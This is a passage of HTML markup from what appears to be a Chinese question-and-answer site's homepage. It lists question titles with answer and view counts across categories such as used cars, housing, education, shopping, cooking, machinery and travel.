									<a href="/wxys/id/168338.html" title="党徽刺绣的意义是什么" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 163关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wxys/id/168335.html" class="f-17 mr10" title="书法什么字体最难学(书法中最难掌握的字体是什么？)" target="_blank">书法什么字体最难学(书法中最难掌握的字体是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wxys/id/168335.html" title="书法什么字体最难学(书法中最难掌握的字体是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 480关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/qcqp.html" target="_blank">汽车汽配</a></li>
							<span class="tx-flex-gr ta-r "><a href="/qcqp.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180932.html" class="f-17 mr10" title="正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)" target="_blank">正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180932.html" title="正宗二手车多少钱(您知道正宗二手车的价格是多少吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 450关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180928.html" class="f-17 mr10" title="二手车江阴购车补贴多少" target="_blank">二手车江阴购车补贴多少</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180928.html" title="二手车江阴购车补贴多少" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 823关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180925.html" class="f-17 mr10" title="国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)" target="_blank">国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180925.html" title="国五货车改排气管多少钱(改装国五货车排气管的费用是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 180关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180922.html" class="f-17 mr10" title="临沂二手车保险价格多少(临沂二手车保险价格是多少？)" target="_blank">临沂二手车保险价格多少(临沂二手车保险价格是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180922.html" title="临沂二手车保险价格多少(临沂二手车保险价格是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 686关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/qcqp/id/180920.html" class="f-17 mr10" title="火车上怎么取票和退票(如何便捷地在火车上取票和退票？)" target="_blank">火车上怎么取票和退票(如何便捷地在火车上取票和退票？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/qcqp/id/180920.html" title="火车上怎么取票和退票(如何便捷地在火车上取票和退票？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 707关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/fczx.html" target="_blank">房产装修</a></li>
							<span class="tx-flex-gr ta-r "><a href="/fczx.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453333.html" class="f-17 mr10" title="租房钱怎么要合适" target="_blank">租房钱怎么要合适</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453333.html" title="租房钱怎么要合适" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 993关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453331.html" class="f-17 mr10" title="装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)" target="_blank">装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453331.html" title="装修公司为什么不怕黑(装修公司为何在黑暗中依然繁荣？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 303关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453330.html" class="f-17 mr10" title="房产证是多少国税(房产证上显示的国税是多少？)" target="_blank">房产证是多少国税(房产证上显示的国税是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453330.html" title="房产证是多少国税(房产证上显示的国税是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 807关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453328.html" class="f-17 mr10" title="武穴公租房怎么申请(如何申请武穴公租房？)" target="_blank">武穴公租房怎么申请(如何申请武穴公租房？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453328.html" title="武穴公租房怎么申请(如何申请武穴公租房？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 595关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/fczx/id/453325.html" class="f-17 mr10" title="水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)" target="_blank">水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/fczx/id/453325.html" title="水泥渠道怎么配比(水泥渠道配比的正确方法是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 272关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jypx.html" target="_blank">教育培训</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jypx.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540846.html" class="f-17 mr10" title="广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)" target="_blank">广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540846.html" title="广元职业铁路学校学费多少(广元职业铁路学校学费是多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 769关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540845.html" class="f-17 mr10" title="中考政治历史考多少(中考政治历史考试内容有多少？)" target="_blank">中考政治历史考多少(中考政治历史考试内容有多少？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540845.html" title="中考政治历史考多少(中考政治历史考试内容有多少？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 793关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540844.html" class="f-17 mr10" title="高三即将复读作文(高三学生是否应该选择复读？)" target="_blank">高三即将复读作文(高三学生是否应该选择复读？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540844.html" title="高三即将复读作文(高三学生是否应该选择复读？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 745关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540843.html" class="f-17 mr10" title="洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)" target="_blank">洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540843.html" title="洛阳铁路学校在宜阳校区什么地方报名考试呢(洛阳铁路学校宜阳校区报名考试地点是哪里？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 903关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jypx/id/1540842.html" class="f-17 mr10" title="中考理科老师怎么考(如何应对中考理科考试的挑战？)" target="_blank">中考理科老师怎么考(如何应对中考理科考试的挑战？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jypx/id/1540842.html" title="中考理科老师怎么考(如何应对中考理科考试的挑战？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 116关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/wljs.html" target="_blank">网络技术</a></li>
							<span class="tx-flex-gr ta-r "><a href="/wljs.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353520.html" class="f-17 mr10" title="数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)" target="_blank">数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353520.html" title="数据分析用什么开发技能(数据分析领域，哪些开发技能至关重要？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 144关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353519.html" class="f-17 mr10" title="爱上点域名怎么写" target="_blank">爱上点域名怎么写</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353519.html" title="爱上点域名怎么写" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 596关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353517.html" class="f-17 mr10" title="为什么人不和傻子聊天呢(为何人们不与愚者交谈？)" target="_blank">为什么人不和傻子聊天呢(为何人们不与愚者交谈？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353517.html" title="为什么人不和傻子聊天呢(为何人们不与愚者交谈？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 913关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353514.html" class="f-17 mr10" title="编程好学什么专业" target="_blank">编程好学什么专业</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353514.html" title="编程好学什么专业" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 540关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/wljs/id/353513.html" class="f-17 mr10" title="什么设备能看到基因数据(哪些设备能够解析基因数据？)" target="_blank">什么设备能看到基因数据(哪些设备能够解析基因数据？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/wljs/id/353513.html" title="什么设备能看到基因数据(哪些设备能够解析基因数据？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 480关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/gwds.html" target="_blank">购物电商</a></li>
							<span class="tx-flex-gr ta-r "><a href="/gwds.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252356.html" class="f-17 mr10" title="去了文具店买什么(去文具店，你打算买些什么？)" target="_blank">去了文具店买什么(去文具店，你打算买些什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252356.html" title="去了文具店买什么(去文具店，你打算买些什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 380关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252355.html" class="f-17 mr10" title="高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)" target="_blank">高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252355.html" title="高帮变色鞋子怎么洗(高帮变色鞋子的清洗方法是什么？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 744关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252354.html" class="f-17 mr10" title="数控需要什么文具(数控加工中，哪些文具是不可或缺的？)" target="_blank">数控需要什么文具(数控加工中，哪些文具是不可或缺的？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252354.html" title="数控需要什么文具(数控加工中，哪些文具是不可或缺的？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 728关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252353.html" class="f-17 mr10" title="oppo手机充电慢是什么原因是什么" target="_blank">oppo手机充电慢是什么原因是什么</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252353.html" title="oppo手机充电慢是什么原因是什么" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 601关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/gwds/id/252348.html" class="f-17 mr10" title="汉族新年准备什么礼品(汉族新年应准备哪些礼品？)" target="_blank">汉族新年准备什么礼品(汉族新年应准备哪些礼品？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/gwds/id/252348.html" title="汉族新年准备什么礼品(汉族新年应准备哪些礼品？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 532关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/cfms.html" target="_blank">厨房美食</a></li>
							<span class="tx-flex-gr ta-r "><a href="/cfms.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271568.html" class="f-17 mr10" title="羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)" target="_blank">羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271568.html" title="羊肉白酒怎么搭配(羊肉与白酒如何完美搭配？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 581关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271567.html" class="f-17 mr10" title="淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)" target="_blank">淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271567.html" title="淘宝茶叶店叫什么名字好(如何为淘宝茶叶店起一个吸引人的名字？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 988关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271566.html" class="f-17 mr10" title="婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)" target="_blank">婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271566.html" title="婴儿可以做哪些美食(婴儿可以品尝哪些诱人美食？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 817关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271564.html" class="f-17 mr10" title="姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)" target="_blank">姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271564.html" title="姓张水果店名字怎么取名(如何为姓张的水果店起一个吸引人的名字？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 290关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/cfms/id/271561.html" class="f-17 mr10" title="白酒冬天怎么保存(冬季如何妥善保存白酒？)" target="_blank">白酒冬天怎么保存(冬季如何妥善保存白酒？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/cfms/id/271561.html" title="白酒冬天怎么保存(冬季如何妥善保存白酒？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 579关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/jxyq.html" target="_blank">机械仪器</a></li>
							<span class="tx-flex-gr ta-r "><a href="/jxyq.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322988.html" class="f-17 mr10" title="采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)" target="_blank">采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322988.html" title="采暖炉抽烟怎么调(如何调整采暖炉以减少烟雾排放？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 610关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322987.html" class="f-17 mr10" title="纺织轮品牌选择哪个" target="_blank">纺织轮品牌选择哪个</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322987.html" title="纺织轮品牌选择哪个" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 638关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322986.html" class="f-17 mr10" title="无人机怎么组装马达(如何组装无人机的马达？)" target="_blank">无人机怎么组装马达(如何组装无人机的马达？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322986.html" title="无人机怎么组装马达(如何组装无人机的马达？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 755关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322982.html" class="f-17 mr10" title="耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)" target="_blank">耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322982.html" title="耳机如何清洁耳屎(如何有效清理耳机中的耳屎？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 307关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/jxyq/id/322981.html" class="f-17 mr10" title="工控机项目实例怎么写" target="_blank">工控机项目实例怎么写</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/jxyq/id/322981.html" title="工控机项目实例怎么写" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 456关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/lyfj.html" target="_blank">旅游风景</a></li>
							<span class="tx-flex-gr ta-r "><a href="/lyfj.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115084.html" class="f-17 mr10" title="旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)" target="_blank">旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115084.html" title="旅游穿搭南京露营地点(南京露营，你选择怎样的旅游穿搭？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 867关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115083.html" class="f-17 mr10" title="北京 香格里拉 旅游(北京香格里拉旅游体验如何？)" target="_blank">北京 香格里拉 旅游(北京香格里拉旅游体验如何？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115083.html" title="北京 香格里拉 旅游(北京香格里拉旅游体验如何？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 545关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115082.html" class="f-17 mr10" title="绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)" target="_blank">绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115082.html" title="绩溪龙川景区徽商传奇故事分享(绩溪龙川景区的徽商传奇故事，你了解吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 2回答</a> 
										<span><i class="fa fa-eye"></i> 210关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115081.html" class="f-17 mr10" title="成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)" target="_blank">成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
